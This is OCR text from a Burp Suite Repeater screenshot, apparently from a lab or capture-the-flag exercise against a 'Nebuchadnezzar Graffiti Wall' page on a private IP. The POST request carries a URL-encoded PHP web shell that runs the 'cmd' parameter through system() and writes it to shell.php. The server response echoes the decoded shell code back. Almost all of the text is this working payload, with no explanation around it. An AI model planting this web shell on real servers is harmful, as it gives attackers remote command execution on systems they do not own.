 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.56.108 HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: 192.168.56.108
3 Content-Length: 641
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.108
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://192.168.56.108/graffiti.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 message=
%3Chtml%3E+++++++++%3Cbody%3E+++++++++++++%3Cform+method%3D%22GE
T%22+name%3D%22%3C%3Fphp+echo+basename%28%24_SERVER%5B%27PHP_SEL
F%27%5D%29%3B+%3F%3E%22%3E+++++++++++++%3Cinput+type%3D%22TEXT%2
2+name%3D%22cmd%22+autofocus+id%3D%22cmd%22+size%3D%2280%22%3E++
+++++++++++%3Cinput+type%3D%22SUBMIT%22+value%3D%22Execute%22%3E
+++++++++%3C%2Fform%3E+++++++++%3Cpre%3E+++++++++++++%3C%3Fphp++
++++++++++++++++if%28isset%28%24_GET%5B%27cmd%27%5D%29%29+++++++++
++++++++%7B++++++++++++++++++++++system%28%24_GET%5B%27cmd%27%5D
%29%3B+++++++++++++++++%7D+++++++++++++%3F%3E+++++++++%3C%2Fpre%
3E+++++++++%3C%2Fbody%3E+++++%3C%2Fhtml%3E&file=shell.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Mar 2023 12:51:25 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 750
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 <html>
<body>
<form method="GET" name="<?php echo
basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id=
"cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd'])) {
system($_GET['cmd']);
} ?>
? Search... 0 matches
INSPECTOR
Done 941 bytes | 1 millis